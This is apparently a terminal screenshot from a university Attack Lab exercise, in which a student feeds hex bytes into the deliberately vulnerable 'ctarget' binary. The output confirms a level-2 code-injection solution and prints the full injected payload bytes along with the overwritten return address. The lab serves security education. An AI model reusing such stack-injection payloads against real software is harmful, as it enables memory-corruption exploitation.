 2024010701@ics24:~/attacklab$ cat level3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x47f9105b
Type string:Touch2!: You called touch2(0x47f9105b)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id NoOne
        course  15213-f15
        lab     attacklab
        result  2024010701:PASS:0xffffffff:ctarget:2:34 37 66 39 31 30 35 62 48 C7 C7 5B 10
 F9 47 68 57 1E 40 00 68 8C 1E 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 48 A9 60 55 00 00 00 00